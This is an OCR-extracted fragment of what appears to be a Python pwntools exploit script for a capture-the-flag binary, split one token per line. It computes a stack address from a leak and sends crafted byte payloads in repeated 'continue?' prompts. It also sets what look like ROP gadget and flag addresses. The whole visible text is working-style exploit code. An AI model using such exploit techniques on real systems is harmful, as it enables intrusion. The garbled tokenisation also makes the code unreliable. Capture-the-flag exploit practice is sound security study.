
        esp
=
leak
-
0x4b8
print
'esp '
+
hex
(
esp
)
        r
.
recvuntil
(
'continue?'
)
        r
.
send
(
'Y'
)
        run
(
'a'
*
0x10
+
'\x08'
+
'\x10'
*
0x10
)
        r
.
recvuntil
(
'continue?'
)
        r
.
send
(
'Y'
)
        run
(
'a'
*
0x8
+
'\x00'
)
        r
.
recvuntil
(
'continue?'
)
        r
.
send
(
'Y'
)
        run
(
'a'
*
0x10
+
'\x48'
)
        r
.
recvuntil
(
'continue?'
)
        r
.
send
(
'Y'
)
        tflag 
=
 leak 
+
0x138
        mv1 
=
0x524300
        mv2 
=
0x524310
        mas 
=
0x417427
        pd 
=
0x4047BA